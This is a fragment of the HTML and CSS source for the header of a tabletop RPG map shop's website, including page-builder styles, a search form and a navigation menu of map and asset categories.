[data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22));--tcb-applied-color: var$(--tcb-skin-color-22);}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f92fb6e"]{padding: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9318f1"]{min-height: 30px !important;--tve-applied-min-height: 50px!important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{margin-left: 0px;min-height: inherit;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{width: 50px !important;margin-bottom: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;--tve-line-height: 50px;--tve-letter-spacing: 1px;--tve-color: rgb(80,86,95);--tve-applied---tve-color: rgb(80,86,95);--tve-border-radius: 0px;--tve-border-width: 0px;width: 80% !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{display: block;--tve-font-size: 16px;}.thrv_symbol_1028658 [data-css="tve-u-1779f95e7cc"]{min-width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-min-width: 100%!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);line-height: var(--tve-line-height,50px);letter-spacing: var(--tve-letter-spacing,1px);text-align: left;color: var(--tve-color,rgb(80,86,95));--tve-applied-color: var$(--tve-color,rgb(80,86,95));--tcb-applied-color: rgb(80,86,95);border-radius: 0px;overflow: hidden;border: medium;--tve-applied-border: none;}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f9a1c96"]{--tcb-local-color-icon: rgb(35,40,45);--tcb-local-color-var: var$(--tcb-color-0);--tve-icon-size: 17px;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f9a1c96"] > :first-child{color: rgb(35,40,45);--tve-applied-color: var$(--tcb-color-0);}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e9"] button{border-color: rgba(255,255,255,0.5);font-size: var(--tve-font-size,16px);background-image: none !important;--background-image: none!important;--tve-applied-background-image: none!important;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;padding: 0px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]:hover button{background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255)!important;--tve-applied-background-color: rgb(255,255,255)!important;border-color: rgb(255,255,255) !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-count{background-color: var(--tcb-skin-color-0)!important;--background-color: var(--tcb-skin-color-0)!important;--tve-applied-background-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb05f4d"]{min-height: 30px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb07de1"]{padding: 0px !important;margin-bottom: -10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-1);color: var(--tve-color,rgb(80,86,91))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1))!important;font-size: var(--tve-font-size,14px)!important;line-height: var(--tve-line-height,2.5em)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 14px;--tve-text-transform: none;text-align: left;border-bottom: 1px solid rgb(241,241,241);--tve-line-height: 2.5em;min-height: 0px;padding: 0px !important;--tve-applied-min-height: 0px!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-text-transform: uppercase;--tve-font-size: 15px;--tve-line-height: 3em;text-align: left;padding: 0px 5px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) )!important;text-transform: var(--tve-text-transform,uppercase)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,15px)!important;line-height: var(--tve-line-height,3em)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,none)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){--tve-border-width: 0px;padding: 0px !important;border: medium !important;--tve-applied-border: none!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover > a{text-decoration: var(--tve-text-decoration,none )!important;color: var(--tve-color,var(--tcb-skin-color-0))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0))!important;--tcb-applied-color: var$(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item):hover{--tve-text-decoration: none!important;--tve-color: var(--tcb-skin-color-0)!important;--tve-applied---tve-color: var$(--tcb-skin-color-0)!important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item{padding: 15px 20px 15px 90px !important;margin-left: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-size: var(--tve-font-size,14px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-size: 14px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variation dt,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationspan,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .quantity,[data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item .variationp{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{--tve-text-transform: none;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 12px;border-top: 1px solid var(--tcb-skin-color-14);margin: 0px 0px -5px !important;padding: 15px 20px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__total{text-transform: var(--tve-text-transform,none);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,12px);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item > a > img{--tve-border-radius: 0px;border-radius: 0px;overflow: hidden;margin-left: 15px !important;margin-top: 12px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){text-align: right;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);--tve-font-size: 15px;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-style: normal;--tve-font-family: "Roboto Slab";--g-regular-weight: 400;--g-bold-weight: 500;padding-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color: var(--tve-color,rgb(35,40,45));--tve-applied-color: var$(--tve-color,var$(--tcb-color-0));--tcb-applied-color: var$(--tcb-color-0);font-size: var(--tve-font-size,15px);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-style: var(--tve-font-style,normal);font-family: var(--tve-font-family,"Roboto Slab");}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{--tve-text-transform: none;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 16px;margin-left: 0px !important;margin-right: 0px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons .checkout{text-transform: var(--tve-text-transform,none);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);font-size: var(--tve-font-size,16px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){text-decoration: var(--tve-text-decoration,none);font-size: var(--tve-font-size,16px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Roboto);}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .woocommerce-mini-cart__buttons > a:not(.checkout){--tve-text-decoration: none;--tve-font-size: 16px;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Roboto;--g-regular-weight: 400;--g-bold-weight: 500;margin-bottom: 10px !important;margin-top: 10px !important;}.thrv_symbol_1028658 .thrv-search-form#tve-sf-mbagpdgo{max-width: 592%;--tve-applied-max-width: 592%!important;}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77be"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f77ca"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f7861"]{}.thrv_symbol_1028658.tve-default-state [data-css="tve-u-197203f786d"]{}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 93.0556%;}}@media (max-width: 1023px){.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;margin-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{text-align: left;}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col > .tcb-col{min-height: 30px;justify-content: center;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;min-height: inherit;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding-bottom: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{margin-top: 0px !important;justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve_w_menu{border: medium;--tve-applied-border: none;padding: 0px 7px !important;background-color: rgb(35,40,45)!important;--background-color: rgb(35,40,45)!important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon > svg{color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"] .tve-m-trigger .thrv_icon{font-size: 34px !important;width: 34px !important;height: 34px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fb10024"]{--tve-alignment: left;float: left;--tve-border-width: 0px;z-index: 3;position: relative;margin-left: 0px !important;margin-right: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-3);color: var(--tve-color,rgb(255,255,255))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-3))!important;line-height: var(--tve-line-height,2em)!important;font-size: var(--tve-font-size,15px)!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-color-3);--tve-line-height: 2em;--tve-font-size: 15px;text-align: left;--tve-border-width: 1px;border-bottom: 1px solid rgb(80,86,91);--tve-text-transform: capitalize;box-shadow: none;--tve-applied-box-shadow: none;padding: 0px !important;margin-top: 0px !important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-0);line-height: var(--tve-line-height,2em)!important;color: var(--tve-color,rgb(35,40,45))!important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 li li:not(.tcb-excluded-from-group-item){--tve-line-height: 2em;--tve-color: rgb(35,40,45);--tve-applied---tve-color: var$(--tcb-color-0);}.thrv_symbol_1028658 .thrv_widget_menu #m-1779fb10023 ul:not(.tcb-excluded-from-group-item){padding-top: 0px !important;}.thrv_symbol_1028658:not(#tve) .thrv_widget_menu #m-1779fb10023 > li:not(.tcb-excluded-from-group-item) > a{text-transform: var(--tve-text-transform,capitalize)!important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 89.4252%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 75px;}}@media (max-width: 767px){.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"] > .tcb-flex-col{padding-left: 0px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-175aba5b4f0"]{justify-content: center !important;}.thrv_symbol_1028658 [data-css="tve-u-1779fc71fd0"]{margin-top: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1779f95b2e1"] input{line-height: var(--tve-line-height,2.5em);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"]{--tve-line-height: 2.5em;--tve-font-size: 15px;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"]{min-height: inherit;flex-wrap: nowrap !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f93e3e7"] > .tcb-flex-col > .tcb-col{min-height: 30px;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{margin-bottom: -17px !important;}.thrv_symbol_1028658 [data-css="tve-u-1779f94dc86"]{display: block;position: static;width: 40px !important;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e1"] input{font-size: var(--tve-font-size,15px);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"] button{font-size: var(--tve-font-size,15px);}.thrv_symbol_1028658 [data-css="tve-u-1779f95b2e9"]{--tve-font-size: 15px;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{min-height: 85px !important;}.thrv_symbol_1028658 [data-css="tve-u-197203f77be"]{max-width: 82.7%;}.thrv_symbol_1028658 [data-css="tve-u-197203f77ca"]{max-width: 52px;}}</style> <div class="symbol-section-out tve-default-state" style="" data-ct-name="Splatter" data-ct="fancydivider-38683" data-element-name="Fancy Divider"></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779f92fb6e" style=""> <div class="tve-page-section-out" data-css="tve-u-1779f93918c"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779f9318f1" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" style="" data-css="tve-u-1779f93e3e7"><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-197203f77ca" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-1779fc71fd0"><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://2minutetabletop.com" data-css="tve-u-1779f94dc86" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" media="(min-width:1024px)"></source><img src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2021/02/2-Minute-Tabletop-Logo-Dark-Background.png?fit=50%2C50&amp;ssl=1" height="50" width="50" alt="2-Minute Tabletop" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" style="" data-css="tve-u-197203f77be" data-tcb_hover_state_parent=""><div class="tcb-col" style=""><div id="tve-sf-mbagpdgo" class="thrv_wrapper thrv-search-form overlay-icon" data-css="tve-u-1779f95e7cc" data-tcb-events="" data-ct-name="Default Template" data-ct="search_form-56234" data-list="" data-display-d="none" data-position-d="left"><form class="tve-prevent-content-edit" role="search" method="get" action="https://2minutetabletop.com">
	<div class="thrv-sf-submit" data-button-layout="icon" data-css="tve-u-1779f95b2e9">
		<button type="submit">
				<span class="tcb-sf-button-icon">
					<span class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display" data-css="tve-u-1779f9a1c96"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-search-regular" style=""><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg></span>
				</span>
			<span class="tve_btn_txt">Search</span>
		</button>
	</div>
	<div class="thrv-sf-input thrv-sf-input-hide" data-css="tve-u-1779f95b2e1">
		<input type="search" placeholder="Search" name="s" value=""/>
	</div>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="post" data-label="Post"/>
			<input type="hidden" class="tcb_sf_post_type" name="tcb_sf_post_type[]" value="page" data-label="Page"/>
	</form></div> </div></div></div></div></div> </div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1779fb07de1" style=""> <div class="tve-page-section-out"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1779fb05f4d" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1755f1bde9b" style="--tcb-col-el-width: 1080;" data-tcb_hover_state_parent=""><div class="tcb-flex-row v-2 tcb-resized tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-1755f1a1010" style=""><div class="tcb-flex-col" data-css="tve-u-197203f7861" style="" data-tcb_hover_state_parent=""><div class="tcb-col" style="" data-css="tve-u-175ab98ae4d"><div class="tcb-clear" data-css="tve-u-1755f12498c"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-dropdown tve-regular" data-tve-switch-icon="mobile,tablet" data-css="tve-u-1779fb10024" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"></path></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"></path></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"></path></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1779fb10023" class="tve_w_menu tve_horizontal "><li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1265 lvl-0" data-id="1265" data-item-display-desktop="text" ><a href="https://2minutetabletop.com" data-ps2id-api="true"><span class="tve-disabled-text-inner">Home</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-1265-ul">
	<li id="menu-item-82421" class="highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-82421 lvl-1" data-id="82421" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/blog" data-ps2id-api="true"><span class="tve-disabled-text-inner">News</span></a></li>
	<li id="menu-item-99897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99897 lvl-1" data-id="99897" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/articles/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Adventure Primers</span></a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264 lvl-1" data-id="1264" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Community Spotlight</span></a></li>
	<li id="menu-item-1708849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1708849 lvl-1" data-id="1708849" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/category/resources/third-party/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Third Party Resources</span></a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136 lvl-0" data-id="136" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps &#038; Assets</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 448 512"><path d="M443.5 162.6l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L224 351 28.5 155.5c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.7 4.8-12.3.1-17z"/></svg></span></a>
<ul class="sub-menu menu-item-136-ul">
	<li id="menu-item-81833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81833 lvl-1" data-id="81833" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/gallery/" data-ps2id-api="true"><span class="tve-disabled-text-inner">All Maps &#038; Assets</span></a></li>
	<li id="menu-item-120399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120399 lvl-1" data-id="120399" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/free/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Free Collection</span></a></li>
	<li id="menu-item-81838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81838 lvl-1" data-id="81838" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/paid/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $1 Collection</span></a></li>
	<li id="menu-item-4060" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060 lvl-1" data-id="4060" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-packs/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– $5 Patron Packs</span></a></li>
	<li id="menu-item-81835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81835 lvl-1" data-id="81835" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/battle-maps/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps</span></a></li>
	<li id="menu-item-94384" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94384 lvl-1" data-id="94384" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/papercraft/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Papercraft</span></a></li>
	<li id="menu-item-81836" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81836 lvl-1" data-id="81836" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/region-map/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Maps – World &amp; Region Maps</span></a></li>
	<li id="menu-item-94383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94383 lvl-1" data-id="94383" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/map-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">Map Assets</span></a></li>
	<li id="menu-item-642841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642841 lvl-1" data-id="642841" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/dungeondraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Dungeondraft Packs</span></a></li>
	<li id="menu-item-642842" class="highlight menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-642842 lvl-1" data-id="642842" data-item-display-desktop="text" ><a href="https://2minutetabletop.com/product-category/wonderdraft-assets/" data-ps2id-api="true"><span class="tve-disabled-text-inner">– Wonderdraft Packs</span></a></li>
